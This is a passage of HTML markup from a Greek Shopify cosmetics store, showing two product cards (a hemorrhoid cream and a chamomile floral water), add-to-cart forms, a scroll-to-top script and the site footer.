                                    srcset="//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=165 165w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=360 360w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=533 533w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=720 720w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=940 940w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=1066 1066w,//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265 1800w
                "
                                    src="//inaessentials.gr/cdn/shop/files/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο"
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="1800"
                                    height="1800"
                                    id='quick-add-template--26923435426124__main-collection-product-grid6770345377930-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=165 165w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=360 360w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=533 533w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=720 720w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=940 940w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=1066 1066w,//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/3_ddea89e6-184f-42c1-89d5-38e0915c2673.jpg?v=1762970265&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6770345377930"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6770345377930 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6770345377930"
                            >
                                Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6770345377930"
                            
                    >
                        <a
                                href="/products/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6770345377930"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6770345377930 Badge-template--26923435426124__main-collection-product-grid-6770345377930"
                        >
                            Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6770345377930'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6770345377930" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6770345377930-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40707523281034"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6770345377930-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6770345377930-submit title-template--26923435426124__main-collection-product-grid-6770345377930"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6770345377930" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=165 165w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=360 360w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=533 533w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=720 720w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=940 940w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=1066 1066w,//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/products/CLEANcopy.jpg?v=1760548237&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="100% Βιολογικό ανθόνερο χαμομηλιού - Hydrolina για ΕΚΖΕΜΑ και ερεθισμένο δέρμα Βιολογικά προϊόντα Inaessentials LTD "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="2000"
                                    height="2000"
                                    id='quick-add-template--26923435426124__main-collection-product-grid5222199197834-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=165 165w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=360 360w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=533 533w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=720 720w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=940 940w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=1066 1066w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_chamomile.jpg?v=1760548237&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/viologiko-anthonero-chamomiliou-gia-ekzema-kai-erethismeno-derma-200ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-5222199197834"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-5222199197834 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-5222199197834"
                            >
                                Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-5222199197834"
                            
                    >
                        <a
                                href="/products/viologiko-anthonero-chamomiliou-gia-ekzema-kai-erethismeno-derma-200ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-5222199197834"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-5222199197834 Badge-template--26923435426124__main-collection-product-grid-5222199197834"
                        >
                            Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €13,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €13,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid5222199197834'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid5222199197834" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid5222199197834-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="34359874617482"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid5222199197834-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid5222199197834-submit title-template--26923435426124__main-collection-product-grid-5222199197834"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="5222199197834" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26923422122316__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26923422122316__footer-padding {
    padding-top: 12px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26923422122316__footer-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--26923422122316__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26923422122316__footer color-accent-1 gradient section-sections--26923422122316__footer-padding animate-section animate--hidden" data-animations='' data-type='5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Γρήγοροι Σύνδεσμοι</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/oroi-xrhshs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Όροι χρήσης
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ποιοι είμαστε
                            </a>
                          </li><li>
                            <a
                              href="/pages/politiki-aporritou"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Επιστροφών
                            </a>
                          </li><li>
                            <a
                              href="/pages/tracking-page"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Που βρίσκεται η παραγγελία μου;
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Μέθοδοι πληρωμής και Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/epikoinoni%D0%B0"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Επικοινωνία
                            </a>
                          </li><li>
                            <a
                              href="/pages/etairika-dora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              εταιρικά δώρα
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-email_signup_RwCAja {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_RwCAja {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_RwCAja">ΕΓΓΡΑΦΕΙΤΕ ΣΤΟ NEWSLETTER της Inaessentials</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Μάθετε πρώτα για τα τελευταία νέα της εταιρείας, ειδικές προσφορές και εκπτώσεις</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26923422122316__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26923422122316__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            EΓΓΡΑΦΗ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/inaessentials.gr" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/inaessentialsgr/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@inaessentials5409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@inaessentials" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
